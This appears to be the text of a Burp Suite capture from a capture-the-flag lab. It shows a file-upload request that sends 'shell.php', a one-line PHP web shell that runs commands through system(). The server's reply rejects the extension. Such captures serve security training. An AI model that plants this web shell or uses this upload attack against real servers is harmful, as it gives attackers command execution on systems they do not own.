 Request
Pretty Raw Hex \n
1 POST /email.php HTTP/1.1
2 Host: 172.31.27.46
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3032191703190452426413378​33799
8 Content-Length: 258
9 Origin: http://172.31.27.46
10 Connection: close
11 Referer: http://172.31.27.46/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------303219170319045242641337833799
15 Content-Disposition: form-data; name="the_file"; filename="shell.php"
16 Content-Type: application/x-php
17
18 <?php system($_GET[0]); ?>
19 -----------------------------303219170319045242641337833799--
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 15:53:31 GMT
3 Server: Apache/2.4.46 () PHP/7.4.11
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 139
8 Content-Type: text/html; charset=UTF-8
9
10 This file extension is not allowed. Please upload a JPEG or PNG fileThese are the errors
11
12 <!-- uhc{} -->
13